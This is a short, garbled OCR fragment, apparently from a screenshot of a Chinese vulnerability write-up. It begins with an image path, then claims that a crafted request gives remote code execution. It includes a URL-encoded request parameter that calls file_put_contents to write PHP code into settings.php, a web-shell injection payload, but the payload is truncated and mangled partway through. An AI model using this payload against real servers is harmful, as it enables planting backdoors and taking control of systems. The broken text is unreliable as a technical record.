
通过构造特定的请求包即可在远程服务器上执行任意代码。
fix=''&content=%3Cphp%3Efile_put_contents('settings.php','%3C?ph
3E')%3C/php%3E
内容的”setting.php”文件。可以执行任意代码。